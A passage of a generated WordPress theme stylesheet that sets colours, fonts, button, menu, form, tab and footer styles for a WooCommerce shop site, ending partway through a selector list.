	.gform_wrapper input[type=submit]:hover,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
	.qode_twitter_widget li .tweet_icon_holder .social_twitter,
	.blog_holder.blog_chequered article .qodef-post-title .time,
	.blog_holder.blog_chequered article.qodef-with-bg-color .qodef-post-title a:hover,
	.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-control,
	.qode-wishlist-widget-holder a,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .shopping_cart_dropdown .cart_list span.quantity,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover
	{
	    color: #e32626;
	}

	.popup_menu:hover .line,
	.popup_menu:hover .line:after,
	.popup_menu:hover .line:before,
	.blog_holder article .post_text a.more-link span,
	.blog_holder article .post_social .post_comments i,
	.blog_holder article .post_social .blog_like i,
	.blog_holder article .post_social .social_share_holder > a > i,
	.blog_holder article.format-link .post_text .post_text_inner:hover,
	.blog_holder article.format-quote .post_text .post_text_inner:hover,
	.blog_holder.masonry article.format-quote  .post_text_inner .qoute_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .qoute_mark,
	.blog_holder article .post_image a .post_overlay,
	.latest_post_holder .boxes_image a .latest_post_overlay,
	.mejs-controls .mejs-time-rail .mejs-time-current,
	.mejs-controls .mejs-time-rail .mejs-time-handle,
	.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	.projects_holder article .portfolio_shader,
	.projects_masonry_holder article .portfolio_shader,
	.portfolio_slides .portfolio_shader,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
	.q_dropcap.circle,
	.q_dropcap.square,
	.gallery_holder ul li .gallery_hover i,
	.highlight,
	.testimonials_holder.light .flex-direction-nav a:hover,
	.q_tabs .tabs-nav li.active a,
	.q_tabs .tabs-nav li a:hover,
	.q_message,
	.price_table_inner ul li.table_title,
	.price_table_inner .price_button,
	.q_icon_with_title.circle .icon_holder .icon_holder_inner,
	.q_icon_with_title.square .icon_holder .icon_holder_inner,
	.box_holder_icon_inner.circle .icon_holder_inner,
	.box_holder_icon_inner.square .icon_holder_inner,
	.q_icon_with_title.circle .q_font_elegant_holder.circle,
	.q_icon_with_title.square .q_font_elegant_holder.square,
	.box_holder_icon_inner .q_font_elegant_holder.circle,
	.box_holder_icon_inner .q_font_elegant_holder.square,
	.box_holder_icon_inner.circle .icon_holder_inner,
	.q_social_icon_holder .fa-stack,
	.footer_top .q_social_icon_holder:hover .fa-stack,
	.q_list.circle ul>li:before,
	.q_list.number.circle_number ul>li:before,
	.q_pie_graf_legend ul li .color_holder,
	.q_line_graf_legend ul li .color_holder,
	.q_team .q_team_social_holder,
	.animated_icon_inner span.animated_icon_back .animated_icon,
	.service_table_inner li.service_table_title_holder,
	.q_progress_bar .progress_content,
	.q_progress_bars_vertical .progress_content_outer .progress_content,
	.qbutton,
	.load_more a,
	.blog_load_more_button a,
	#submit_comment,
	.qbutton.white:hover,
	.qbutton.solid_color,
	.call_to_action .column2.button_wrapper .qbutton:hover,
	#wp-calendar td#today,
	aside.sidebar .widget h4,
	.qode_image_gallery_no_space.light .controls a.prev-slide:hover,
	.qode_image_gallery_no_space.light .controls a.next-slide:hover,
	input.wpcf7-form-control.wpcf7-submit,
	div.wpcf7-response-output.wpcf7-mail-sent-ok,
	.gform_wrapper input[type=button],
	.gform_wrapper input[type=submit],
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{
	    background-color: #e32626;
	}

	
	.q_image_with_text_over:hover .shader{
		background-color: rgba(227,38,38,0.9);
	}

	.q_circles_holder .q_circle_inner:hover .q_circle_inner2{
	    background-color: #e32626 !important;
	}

	.drop_down .second,
	.drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown,
	.blog_holder article .post_text a.more-link span,
	.blog_holder article .post_text a.more-link:hover span,
	#respond textarea:focus,
	#respond input[type='text']:focus,
	.contact_form input[type='text']:focus,
	.contact_form  textarea:focus,
	.q_accordion_holder .ui-accordion-header .accordion_mark,
	.testimonials_holder.light .flex-direction-nav a:hover,
	.q_progress_bars_icons_inner.circle .bar .bar_noactive, 
	.q_progress_bars_icons_inner.square .bar .bar_noactive,
	.animated_icon_inner span.animated_icon_back .animated_icon,
	.service_table_holder,
	.service_table_inner li,
	.qbutton,
	.load_more a,
	.blog_load_more_button a,
	#submit_comment,
	.qbutton:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	#submit_comment:hover,
	.drop_down .wide .second ul li .qbutton:hover,
	.drop_down .wide .second ul li ul li .qbutton:hover,
	.qbutton.white:hover,
	.qbutton.solid_color,
	.call_to_action .column2.button_wrapper .qbutton:hover,
	.header-widget.widget_nav_menu ul ul,
	input.wpcf7-form-control.wpcf7-text:focus,
	input.wpcf7-form-control.wpcf7-number:focus,
	input.wpcf7-form-control.wpcf7-date:focus,
	textarea.wpcf7-form-control.wpcf7-textarea:focus,
	select.wpcf7-form-control.wpcf7-select:focus,
	input.wpcf7-form-control.wpcf7-quiz:focus,
	input.wpcf7-form-control.wpcf7-submit,
	input.wpcf7-form-control.wpcf7-submit[disabled],
	input.wpcf7-form-control.wpcf7-submit:not([disabled]),
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
	.gform_wrapper input[type=text]:focus,
	.gform_wrapper input[type=url]:focus,
	.gform_wrapper input[type=email]:focus,
	.gform_wrapper input[type=tel]:focus,
	.gform_wrapper input[type=number]:focus,
	.gform_wrapper input[type=password]:focus,
	.gform_wrapper textarea:focus,
	.gform_wrapper input[type=button],
	.gform_wrapper input[type=submit],
	.gform_wrapper input[type=button]:hover,
	.gform_wrapper input[type=submit]:hover,
	.qbutton.underlined,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a
	{
	    border-color: #e32626;
	}

	.q_circles_holder .q_circle_inner:hover .q_circle_inner2,
	.q_circles_holder .q_circle_inner:hover{
	    border-color: #e32626 !important;
	}

			.woocommerce .myaccount_user a,
		.woocommerce .button,
		.woocommerce-page .button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce-page input[type="submit"]:not(.qode_search_field),
		.woocommerce input[type="submit"]:not(.qode_search_field),
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
		.woocommerce-page .select2-container .select2-choice .select2-arrow:after,
		.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
		.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
		.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
		.woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
		.woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
		.woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
		.woocommerce ul.products li.product span.product-title:hover,
		.woocommerce ul.products li.product .price,
		.woocommerce-page ul.products li.product .price,
		.woocommerce div.product .summary p.price span.amount,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .quantity input.qty,
		.woocommerce #content .quantity input.qty,
		.woocommerce-page .quantity input.qty,
		.woocommerce-page #content .quantity input.qty,
		.woocommerce div.product div.product_meta > span span,
		.woocommerce div.product div.product_meta > span a,
		.woocommerce .star-rating,
		.woocommerce-page .star-rating,
		.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
		.woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
		.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
		.woocommerce form.checkout table.shop_table tfoot tr.order-total th,
		.woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
		.woocommerce aside ul.product_list_widget li > a:hover,
		aside ul.product-categories li > a:hover,
		.woocommerce aside ul.product_list_widget li span.amount,
		aside ul.product_list_widget li span.amount,
		.woocommerce .widget_shopping_cart_content p.buttons a.button,
		.woocommerce aside .widget ul.product-categories a:hover,
		aside .widget ul.product-categories a:hover,
		.woocommerce-page aside .widget ul.product-categories a:hover,
		.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
		aside ul.product-categories ul.children li a:hover,
		.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
		.woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
		aside ul.product-categories a:hover,
		.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
		.woocommerce .widget_shopping_cart_content .total .amount,
		.woocommerce-page .widget_shopping_cart_content .total .amount,
		.woocommerce .select2-results li.select2-highlighted, 
		.woocommerce-page .select2-results li.select2-highlighted,
		.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.shopping_cart_header .header_cart:hover i,
		.shopping_cart_dropdown ul li a:hover,
		.shopping_cart_dropdown span.total span,
		.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.select2-container--default.select2-container--open .select2-selection--single,
		.select2-container--default .select2-results__option[aria-selected=true],
		.select2-container--default .select2-results__option--highlighted[aria-selected]{
			color: #e32626;
		}

		.woocommerce .button:hover,
		.woocommerce-page .button:hover,
		.woocommerce button.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce #submit:hover,
		.woocommerce ul.products li.product a.qbutton:hover,
		.woocommerce-page ul.products li.product a.qbutton:hover,
		.woocommerce ul.products li.product .added_to_cart:hover,
		.woocommerce-page input[type="submit"]:not(.qode_search_field):hover,
		.woocommerce input[type="submit"]:not(.qode_search_field):hover,
		.woocommerce .product .onsale.out-of-stock-button,
		.woocommerce.single-product button.single_add_to_cart_button,
		.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
		.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,
		.woocommerce .quantity .minus:hover,
		.woocommerce #content .quantity .minus:hover,
		.woocommerce-page .quantity .minus:hover,
		.woocommerce-page #content .quantity .minus:hover,
		.woocommerce .quantity .plus:hover,
		.woocommerce #content .quantity .plus:hover,
		.woocommerce-page .quantity .plus:hover,
		.woocommerce-page #content .quantity .plus:hover,
		.woocommerce .checkout-opener-text{
			background-color: #e32626;
		}

		.woocommerce .button,
		.woocommerce-page .button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce-page input[type="submit"]:not(.qode_search_field),
		.woocommerce input[type="submit"]:not(.qode_search_field),
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .quantity .minus:hover,
		.woocommerce #content .quantity .minus:hover,
		.woocommerce-page .quantity .minus:hover,
		.woocommerce-page #content .quantity .minus:hover,
		.woocommerce .quantity .plus:hover,
		.woocommerce #content .quantity .plus:hover,
		.woocommerce-page .quantity .plus:hover,
		.woocommerce-page #content .quantity .plus:hover{
			border-color: #e32626;
		}
	
    body{
    	    	    	font-family: 'Montserrat', sans-serif;
    	    	 color: #6d6d6d;     	 font-size: 14px;     	font-weight: 300;    }
            body,
		.wrapper,
        .content,
        .full_width,
		.content .container,
		.more_facts_holder{
        	background-color:#ffffff;
        }
    	h3, h6, .pagination ul li.active span, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a,.single_links_pages span,.gform_wrapper .gsection .gfield_label,.gform_wrapper h2.gsection_title,.gform_wrapper h3.gform_title{
		    	font-family: 'Montserrat', sans-serif;
	}
			.woocommerce ul.products li.product span.product-categories a, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .onsale.out-of-stock-button, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce div.product .summary p.price span.amount, .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
				    	font-family: 'Montserrat', sans-serif;
		}
		

span.highlight {
	background-color: #dd3333;
}


	.drop_down .wide .second ul li{
		border-color:#f7f7f7;
	}

	.content .content_inner > .container > .container_inner,
	.content .content_inner > .full_width > .full_width_inner{
		padding-top: 0px;
	}

	.content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
	}

	@media only screen and (max-width: 1000px){
		.content .content_inner > .container > .container_inner,
		.content .content_inner > .full_width > .full_width_inner,
		.content .content_inner > .container > .container_inner.default_template_holder{
			padding-top: 44px !important;
		}
	}	











.header_top{
	background-color: rgba(255,255,255,1);
}


header.sticky .header_top{
	background-color: rgba(255,255,255,0.7);
}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 223px !important;
	}

	.qode_search_form,
	.qode_search_form input,
	.qode_search_form input:focus,
	.fullscreen_search_holder .qode_search_field{
	color: #000000	}

    .qode_search_form,
    .qode_search_form input,
    .qode_search_form input:focus{
        background-color: #ececec;     }

	.fullscreen_search_holder .fullscreen_search_table{
	background-color: #ececec; 	}

	.fullscreen_search_holder  .qode_search_field::-webkit-input-placeholder,
	.qode_search_form input::-webkit-input-placeholder {
	color: #000000; 	}
	.fullscreen_search_holder  .qode_search_field::-moz-placeholder,
	.qode_search_form input::-moz-placeholder{
	color: #000000; 	}
	.fullscreen_search_holder  .qode_search_field:-ms-input-placeholder,
	.qode_search_form input:-ms-input-placeholder {
	color: #000000; 	}







	header.sticky .header_bottom,
	header.fixed.scrolled .header_bottom,
	header.fixed_hiding.scrolled .header_bottom{
		box-shadow: none; 
		-webkit-box-shadow: none;
	}



        @media only screen and (min-width: 1000px){
            header.fixed_hiding .q_logo a,
            header.fixed_hiding .q_logo{
                max-height: 85.5px;
            }
        }
    





    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.drop_down .wide.wide_background .second,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown{
    background-color: #f7f7f7;
    background-color: rgba(247,247,247,1);
    }


    .drop_down .second,
    .drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown
    {
        border: 0 !important;
    }
    .drop_down .narrow .second .inner ul li ul{
    	top: -14px;
    }

    .drop_down .second .inner ul li a,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a{
        border-color: #f7f7f7;
    }

nav.main_menu > ul > li > a,
.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener,
.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span{
	 color: #000000; 		font-family: 'Montserrat', sans-serif;
		 font-size: 12px;     		 font-weight: 500; 		}

nav.main_menu ul li:hover a,
header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener:hover,
.header_bottom .qode-login-register-widget.qode-user-logged-in:hover .qode-logged-in-user .qode-logged-in-user-inner > span{
	color: #000000;
}

	nav.main_menu > ul > li.active > a{
	    color: #000000	}

    nav.main_menu > ul > li:not(:first-child):before,
    header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:not(:first-child):before{
                 font-size: 12px;     }

	nav.main_menu > ul > li:not(:first-child):before,
	header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:not(:first-child):before,
	header.stick_with_left_right_menu.sticky nav.main_menu.right_side > ul > li:first-child:before{ 
		content: none; 
	}

	nav.main_menu > ul > li > a{
		 padding: 0  14px; 	}


.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h4,
.drop_down .wide .second .inner > ul > li > h4,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
.drop_down .wide .second .inner > ul li .flexslider ul li  h4,
.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a{
			font-family: 'Montserrat', sans-serif !important;
		 font-size: 10px; 			font-weight: 500; 	 text-transform: uppercase;  	 letter-spacing: 1px;  }
	.drop_down .second,
	.drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown{
	border-color: #f7f7f7;
	}
	.drop_down .wide .second .inner>ul>li>a{
			 font-size: 12px; 			font-weight: 500; 		 letter-spacing: 1px;  	}
.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a{
			font-family: 'Montserrat', sans-serif;
		 font-size: 10px;  			 font-weight: 500;  	 text-transform: uppercase;  	 letter-spacing: 1px;  }











	#respond textarea,
	#respond input[type='text'],
	#respond input[type='email'],
	.contact_form input[type='text'],
	.contact_form input[type='email'],
	.contact_form  textarea,
	.comment_holder #respond textarea,
	.comment_holder #respond input[type='text'],
	input.wpcf7-form-control.wpcf7-text,
	input.wpcf7-form-control.wpcf7-number,
	input.wpcf7-form-control.wpcf7-date,
	textarea.wpcf7-form-control.wpcf7-textarea,
	select.wpcf7-form-control.wpcf7-select,
	input.wpcf7-form-control.wpcf7-quiz,
    .qode-social-login-holder input[type="text"],
    .qode-social-login-holder input[type="email"],
    .qode-social-login-holder input[type="password"],
    .qode-social-register-holder input[type="text"],
    .qode-social-register-holder input[type="email"],
    .qode-social-register-holder input[type="password"],
    .qode-social-reset-password-holder input[type="text"],
    .qode-social-reset-password-holder input[type="email"],
    .qode-social-reset-password-holder input[type="password"],
    .qode-membership-input-holder .qode-membership-input{
				border: 1px solid #dd3333; 			}

	#respond textarea:focus,
	#respond input[type='text']:focus,
	#respond input[type='email']:focus,
	.contact_form input[type='text']:focus,
	.contact_form input[type='email']:focus,
	.contact_form  textarea:focus,
	.comment_holder #respond textarea:focus,
	.comment_holder #respond input[type='text']:focus,
	input.wpcf7-form-control.wpcf7-text:focus,
	input.wpcf7-form-control.wpcf7-number:focus,
	input.wpcf7-form-control.wpcf7-date:focus,
	textarea.wpcf7-form-control.wpcf7-textarea:focus,
	select.wpcf7-form-control.wpcf7-select:focus,
	input.wpcf7-form-control.wpcf7-quiz:focus,
    .qode-social-login-holder input[type="text"]:focus,
    .qode-social-login-holder input[type="email"]:focus,
    .qode-social-login-holder input[type="password"]:focus,
    .qode-social-register-holder input[type="text"]:focus,
    .qode-social-register-holder input[type="email"]:focus,
    .qode-social-register-holder input[type="password"]:focus,
    .qode-social-reset-password-holder input[type="text"]:focus,
    .qode-social-reset-password-holder input[type="email"]:focus,
    .qode-social-reset-password-holder input[type="password"]:focus,
    .qode-membership-input-holder .qode-membership-input:focus{
						border-color: #dd3333; 	}

	h1{
			color: #000000; 				font-family: 'Poppins', sans-serif;
				font-size: 42px; 		line-height: 52px; 		font-style: normal; 		font-weight: 700; 	    	    text-transform: none; 	}
	h2{
					font-family: 'Poppins', sans-serif;
				font-size: 30px; 		line-height: 40px; 		font-style: normal; 		font-weight: 700; 	    letter-spacing: 0px; 		text-transform: none; 	}
	h2, h2 a{
		color: #000000; 	}		
	h3{
				font-family: 'Poppins', sans-serif;
				font-size: 24px; 		line-height: 34px; 		font-style: normal; 		font-weight: 700; 	    		text-transform: none; 	}
	h3, h3 a{
		color: #000000; 	}
	h4{
					font-family: 'Montserrat', sans-serif;
				font-size: 16px; 		line-height: 25px; 		font-style: normal; 		font-weight: 300; 	    		text-transform: none; 	}
	h4,	h4 a{
		color: #868686; 	}
	h5{
				font-family: 'Poppins', sans-serif;
				font-size: 20px; 		line-height: 28px; 		font-style: normal; 		font-weight: 700; 	    letter-spacing: 0px; 		text-transform: none; 	}
	h5,	h5 a{
		color: #000000; 	}
	h6{
				font-family: 'Poppins', sans-serif;
				font-size: 15px; 		line-height: 22px; 		font-style: normal;  		font-weight: 600; 				text-transform: none; 	}
	h6, h6 a{
		color: #000000; 	}


	p{
		font-size: 14px;line-height: 25px;font-weight: 300;font-style: normal;text-transform: none;color: #6d6d6d	}

	.woocommerce .select2-container.orderby .select2-choice,.woocommerce-page .select2-container.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices, .woocommerce div.cart-collaterals .select2-container .select2-choice,.woocommerce-page div.cart-collaterals .select2-container .select2-choice,.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce select#pa_color,.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,.woocommerce-cart table.cart tbody tr td a:not(.checkout-button),.woocommerce-checkout .checkout table tbody tr td a,.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount,.woocommerce  input[type="text"],.woocommerce-page input[type="text"],.woocommerce  textarea,.woocommerce-page textarea,.woocommerce input[type="password"], .woocommerce-page input[type="password"],.woocommerce form.checkout table.shop_table span.amount,.woocommerce-checkout table.shop_table td span.amount,.woocommerce-account table.shop_table td span.amount,.woocommerce .widget #searchform input[type='text'],.footer_top .woocommerce.widget #searchform input[type='text'],.footer_top .widget.widget_search form input[type="text"],aside.sidebar .widget_product_search form#searchform input#s,.woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,.select2-drop,.select2-container-multi .select2-choices .select2-search-choice{
		color: #6d6d6d;
	}






	.title h1{
		color: #000000; 				font-family: 'Poppins', sans-serif;
				font-size: 42px; 		line-height: 40px; 		font-style: normal; 		font-weight: 700; 		letter-spacing: -1px; 		text-transform: none; 	}





























































































	.qbutton .button_icon.custom_icon_size,
	.qbutton.medium .button_icon.custom_icon_size {
		line-height: 38px;
	}
	.qbutton,
	.qbutton.medium,
	#submit_comment,
	.load_more a,
	.blog_load_more_button a,
	.blog_holder article .post_text a.more-link span{
		color: #000000;font-size: 11px;line-height: 38px;height: 38px;font-style: normal;font-family: Montserrat;letter-spacing: 1px;text-transform: uppercase;border-color: #000000;border-width: 1px;background-color: #ffffff;	}
		.qbutton:hover,
	.qbutton:not(.white):hover,
	.qbutton.medium:hover,
	#submit_comment:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	.blog_holder article .post_text a.more-link:hover span{
	    color: #ffffff;background-color: #000000;	}
		.qbutton.large {
		font-size: 16px;	}
		.qbutton.underlined .qode-underlined-button-span {
	background-color:#e0e0e0;
	}


	#back_to_top > span{
		font-size: 40px;color: #000000;background-color: #ffffff;	}
	
	#back_to_top:hover > span{
		color: #000000;background-color: #ffffff;	}
	
	.qode_image_gallery_no_space .controls a.prev-slide, 
	.qode_image_gallery_no_space .controls a.next-slide, 
	.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
	.flex-direction-nav a, .caroufredsel-direction-nav a,
	.portfolio_single .owl-carousel .owl-prev,
	.portfolio_single .owl-carousel .owl-next,
	.qode-owl-slider .owl-nav .owl-prev,
	.qode-owl-slider .owl-nav .owl-next,
	.qode_carousels.carousel_owl .owl-nav .owl-prev,
	.qode_carousels.carousel_owl .owl-nav .owl-next,
	body div.pp_default a.pp_next,
	body div.pp_default a.pp_previous{
		font-size: 54px;color: #000000;background-color: transparent;	}
			body div.pp_default a.pp_next,
		body div.pp_default a.pp_previous{
		background-color: transparent !important;		}
				body div.pp_default a.pp_next:after,
		body div.pp_default a.pp_previous:after{
		display: inline-block;width: 100%;height: 100%;left: 0;font-size: 54px;color: #000000;		}
		
	.qode_image_gallery_no_space .controls a.prev-slide:hover, 
	.qode_image_gallery_no_space .controls a.next-slide:hover, 
	.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
	.flexslider:hover .flex-direction-nav a:hover,
	.portfolio_slider:hover .caroufredsel-direction-nav a:hover,
	.portfolio_single .owl-carousel .owl-prev:hover,
	.portfolio_single .owl-carousel .owl-next:hover,
	.qode-owl-slider .owl-nav .owl-prev:hover,
	.qode-owl-slider .owl-nav .owl-next:hover,
	.qode_carousels.carousel_owl .owl-nav .owl-prev:hover,
	.qode_carousels.carousel_owl .owl-nav .owl-next:hover,
	body div.pp_default a.pp_next:hover,
	body div.pp_default a.pp_previous:hover{
		background-color: transparent;	}
			body div.pp_default a.pp_next:hover,
		body div.pp_default a.pp_previous:hover{
		background-color: transparent !important;		}
		











	.q_counter_holder span.counter{
					}
	.countdown-period{
						}

	.q_tabs .tabs-nav li a{
	font-size: 15px; 	font-weight: 700; 	text-transform: none; 			font-family: 'Poppins', sans-serif;
		color: #000000; 	background-color: #ffffff; 	}

	.q_tabs .tabs-nav li.active a,
	.q_tabs .tabs-nav li a:hover{
		color: #000000; 		background-color: #ffffff; 	}

    .q_tabs .tabs-nav li a{
        background-color: transparent !important;
    }

    .q_tabs .tabs-nav li.active a:after{
        background-color: transparent;
        transition: background-color 0.3s ease;
        -webkit-transition: background-color 0.3s ease;
    }

    .q_tabs .tabs-nav li.active a:after,
    .q_tabs .tabs-nav li a:hover:after{
        content: "";
        width: 100%;
        height: 5px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 10;
        background-color: #e32626;
    }

    .q_tabs .tabs-nav:after{
        content: "";
        width: 100%;
        height: 1px;
        position: absolute;
        bottom: 2px;
        left: 0;
        background-color: #d6d6d6;
    }

	.q_tabs .tabs-container{
				background-color: #ffffff; 	}

.q_google_map{
	height: 750px;
}
	.footer_top_holder{
		background-color:#e2e2e2;
	}


	.footer_top,
	.footer_top p,
    .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.social_twitter):not(.q_font_elegant_icon),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
		font-family: Montserrat, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #666666	}

	.footer_top a{
		color: #686868	}

	.footer_top a:hover,
	.footer_top .qode_twitter_widget li .tweet_content_holder .qode_tweet_text a {
		color: #afafaf;
	}

	.footer_bottom_holder{
		background-color:#ffffff;
	}

	
	.footer_bottom, 
	.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_font_elegant_icon),
	.footer_bottom p{
		font-family: Montserrat, sans-serif;font-size: 12px;line-height: 22px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: none;color: #000000	}

	.footer_bottom a,
	.footer_bottom ul li a{
		font-family: Montserrat, sans-serif;font-size: 12px;line-height: 22px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #000000	}


	.footer_top .widget h4 {
		font-weight: 700;color: #282828	}

	.footer_bottom { height: 200px; }


	aside.sidebar .widget h4{
		background-color:#ffffff;
	}


	aside.sidebar .widget h4,
	.woocommerce aside.sidebar .widget h4{
		font-family: Poppins, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}

	aside.sidebar .widget:not(.woocommerce) a,
	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
